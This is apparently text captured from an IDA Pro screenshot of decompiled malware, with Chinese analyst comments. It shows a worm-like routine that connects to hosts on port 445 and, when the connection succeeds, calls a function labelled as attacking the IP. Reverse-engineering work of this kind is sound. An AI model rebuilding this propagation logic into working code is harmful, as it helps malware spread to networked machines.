 IDA View-A 伪代码 -A Stack of Fun_407F00_VirusExE 应用库模块列表 结构体
31 *(_DWORD *)&name.sa_data[2] = inet_addr(IpAddr3);
32 if ( connect(vSocket, &name, 16) == -1 ) // 建立socket链接
33 {
34 vSocket2 = socket(2, 1, 6);
35 name.sa_family = 2;
36 *(_WORD *)name.sa_data = htons(0x1BDu);
37 v4 = System::__linkproc__ LStrToPChar(*(char **)(IpAddr2 + 20));
38 *(_DWORD *)&name.sa_data[2] = inet_addr(v4);
39 if ( connect(vSocket2, &name, 16) != -1 ) // 连接socket
40 {
41 v8 = &savedregs;
42 v7 = &loc_40B9CD;
43 v6 = __readfsdword(0);
44 __writefsdword(0, (unsigned int)&v6);
45 closesocket(vSocket2); // 如果连接失败，则调用函数
46 System::__linkproc__ LStrCat3(IpAddr2 + 24, &dword_40BA14, *(_DWORD *)(IpAddr2 + 20));
47 Fun_40B40C_Att_IPAddr(IpAddr2, *(char **)(IpAddr2 + 24));
48 __writefsdword(0, v6);
49 }
50 }
51 else
52 {
53 v8 = &savedregs;
54 v7 = &loc_40B938;
55 v6 = __readfsdword(0);
56 __writefsdword(0, (unsigned int)&v6);
57 closesocket(vSocket);
58 System::__linkproc__ LStrCat3(IpAddr2 + 24, &dword_40BA14, *(_DWORD *)(IpAddr2 + 20));
59 Fun_40B40C_Att_IPAddr(IpAddr2, *(char **)(IpAddr2 + 24));// 攻击ip
60 __writefsdword(0, v6);
61 }
0000AAFE Fun_40B864_InterVirus:56 (40B8FE)